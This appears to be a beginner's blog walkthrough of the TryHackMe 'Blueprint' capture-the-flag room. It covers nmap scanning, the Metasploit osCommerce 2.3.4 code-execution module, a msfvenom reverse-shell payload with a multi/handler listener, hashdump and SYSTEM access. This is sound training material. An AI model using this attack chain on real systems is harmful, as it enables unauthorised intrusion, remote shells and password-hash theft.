
THM - Blueprint Walkthrough
Before we begin with the walkthrough, I want to mention that this is my first blog post. I hope it will be helpful for beginners who are learning ethical hacking.
Let's start with the walkthrough of this easy windows room from Tryhackme.
1. Port Scanning

The first step in most penetration tests is port scanning. For this task I used Nmap.
What are these options?
-sS: TCP SYN Scan. This scan type does not complete the TCP handshake, which is why it is sometimes described as steahlty. However, tools like Wireshark can still easily detect it. I use thus because it is the standard option
-sV: Enables version detection. I actually don't need this option since I run nmap with -A option.
-T4: T is for timing. There are 6 levels (0-5). 0 is paranoid and 5 is insane. 0 and 1 can be used to evade Intrusion Detection System (IDS). 3 is default. In CTFs and practicing purposes I use T4. With T5 we may be missing some information.
-O: This options is for OS detection. Again I actually don't need this options since I use -A option.
-A: Enable OS detection, version detection, script scanning and traceroute.
-p-: With this options we scan all (65535) ports.
What did we find with nmap?
We found that ports 80 (http), 443 (https), 8080 (http) are open. So there is a website. We also found that, websites use oscommerce with version 2.3.4. oscommerce is a opensource e-commerce solution. Maybe we can find a vulnerability of oscommerce with this version. But first lets look what the other ports are.
Port 135 is a dedicated port for the Windows Remote Procedure Call (RPC) Mapper Service.
Port 139 is a dedicated port for Simple Message Block (SMB) protocol over NetBIOS. This is primarily used for sharing files and printers in a Windows-based Network
445 is again dedicated to the Server Message Block (SMB) protocol, which allows you to share resources such as files and printers within a network using TCP. The difference between 139 and 445 is that 445 is for directly hosted SMB over TCP or UDP. It doenst need NetBIOS.
3306 is as we can see the port used by the MySQL database management system.
2. Searching for Exploits
After finding the open ports and the services, I searched for the oscommerce v2.3.4 exploits. We can use for this the webbrowser but I wanted to use searchsploit.

Several exploits were available.
Next, I checked whether Metasploit had a ready-to-use exploit module.
3.Exploitation with Metasploit

With the usage of search command on metasploit I found a matching module. It called osCommerce Installer Unathenticated Code Execution.

This exploit allows remote code execution without authentication. It sounds very good, so I decided to use it.
First set the options, with set command
set RHOST <target-ip>
set LHOST <attacker-ip>
set LPORT <port>
set URI /oscommerce-2.3.4/catalog/install
4. Initial Access
After running the exploit, I succesfully obtained a Meterpreter shell. Nice!
However, I noticed that the hashdump command did not work, likely due to insufficient privileges.
So I decided to create a payload with msfvenom and upload it to the system using meterpreter shell and try to run the payload and get another shell with more privileges.
5. Creating a Payload
Let's create a payload with msfvenom.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<attacker-ip> LPORT=<port> -f exe -o payload.exe
Explanation of the command
-p option is for the payload that we want to use. This is important because we have to use the same payload in metasploit later.
LHOST is attacker's IP.
LPORT is the port that will receive the reverse connection.
-f is for the output format.
-o is the filename that we want to save as.
6. Uploading the Payload

After I created the payload succesfully I transferred it to the target system using the meterpreter upload command.

Before executing this payload, we have to start another metasploit instance and set the listener to get the reverse shell.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST <attacker-ip>
set LPORT <port>
run
After running the multi handler we can execute the payload in first metasploit instance.
execute -f <payload-file-name>With -f option we specify the file.

After executing the payload I get a second meterpreter shell.
7. Extracting Password Hashes
In the new Meterpreter session, I was able to run hashdump.

This command extracts the password hashes from the system. These hashes can be cracked using tools such as hydra, john or crackstation.

8. SYSTEM Access
From the meterpreter shell I spawned a command promt using shell command. I ran whoami command and the result was nt_authority\system. This means we have the SYSTEM privileges, which is the highest level of access on Windows.
9. Retrieving the Root Flag
With SYSTEM access, I navigated to the Administrator/Desktop directory and retrieved the root flag.

Conclusion
In this room we:
- Performed port scanning with Nmap
- Enumerated services and discovered osCommerce 2.3.4
- Found a public exploit
- Used Metasploit to gain initial access
- Uploaded a payload to obtain better shell
- Extracted password hashes
- Gained SYSTEM privileges
This room demonstrates the importance of service enumeration and vulnerability research during penetration testing.
I hope this walkthrough helped you understand the exploitation process. Happy hacking and keep learning!